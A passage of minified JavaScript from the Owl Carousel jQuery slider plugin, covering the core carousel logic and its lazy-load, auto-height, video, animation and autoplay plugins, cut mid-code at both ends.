:eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div 